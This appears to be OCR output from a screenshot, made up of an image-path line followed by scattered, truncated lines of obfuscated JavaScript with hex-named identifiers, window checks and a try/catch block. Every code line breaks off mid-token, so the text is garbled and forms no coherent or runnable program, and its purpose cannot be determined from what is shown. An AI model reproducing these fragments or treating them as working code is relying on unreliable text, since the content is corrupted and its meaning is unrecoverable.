
0x3c;return Math[_0xb7d87(0x1d5)]
{const
eCheck’]()&&window[_0x22f77c(0x1d4)]
0x36bdd0[_0x2737e0(0x1ce)]();const
0(0x1e3)](new
d3));if(_0x1ec416&&_0x23f079)try{const
7c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6
1897d7&&window[_0x2737e0(0x1e5)]()&&
),_0x173ccb(_0x1897d7)));}catch(_0x161a43)
835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());